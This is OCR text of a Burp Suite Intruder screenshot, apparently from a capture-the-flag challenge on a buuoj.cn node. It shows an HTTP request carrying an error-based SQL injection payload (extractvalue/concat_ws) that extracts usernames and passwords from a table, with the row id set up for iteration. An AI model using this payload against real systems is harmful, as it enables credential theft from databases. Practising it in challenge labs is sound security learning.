 Burp Suite Professional v1.7.37 - Temporary Project - GM bs
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
Attack type: Sniper
GET
/check.php?username=1%27+and+extractvalue%281%2Cconcat%28%27%7E%27%2C%28select+concat_ws%28%27%7E%27%2Cid%2Cuserna
me%2Cpassword%29+from+l0ve1ysq1+where+id%3D§1§%29%29%29+%23&password=1111 HTTP/1.1
Host: 24b74296-0084-4635-bede-84b9a95a432d.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.106 Safari/537.36
Edg/91.0.864.53
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://24b74296-0084-4635-bede-84b9a95a432d.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: UM_distinctid=17a1fa35eba2e0-0cd92dc2022938-78697d68-151800-17a1fa35ebb683
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 869